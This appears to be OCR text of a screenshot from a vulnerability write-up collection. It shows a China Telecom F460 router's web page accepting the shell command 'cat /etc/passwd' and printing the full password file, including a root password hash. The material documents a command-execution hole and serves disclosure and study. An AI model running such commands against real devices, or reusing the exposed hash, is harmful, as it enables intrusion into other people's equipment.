 天翼宽带
F460
中国电信
CHINA TELECOM
please input shell command: cat /etc/passwd
Submit
root:$1$mrKsqpTR$lLZLe9uemFzHi1g7yhP86/:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false
adm:x:3:4:adm:/var/adm:/bin/false
lp:x:4:7:lp:/var/spool/lpd:/bin/false
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/bin/false
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/bin/false
operator:x:11:0:operator:/root:/bin/false
games:x:12:100:games:/usr/games:/bin/false
gopher:x:13:30:gopher:/var/gopher:/bin/false
ftp:x:14:50:FTP User:/var/ftp:/bin/false
hacluster:x:24:24:HA Cluster User:/var/run/heartbeat/cores/hacluster:/bin/false
named:x:25:25:Named:/var/named:/bin/false
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/sh
mysql:x:27:27:Mini SQL Database Manager:/var/lib/mysql:/bin/sh
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/bin/false
rpc:x:32:32:Portmapper RPC user:/:/bin/false
rpm:x:37:37::/var/lib/rpm:/bin/false
ntp:x:38:38::/etc/ntp:/bin/false
gdm:x:42:42::/var/gdm:/bin/false
mailnull:x:47:47::/var/spool/mqueue:/bin/false
PeiQi 文库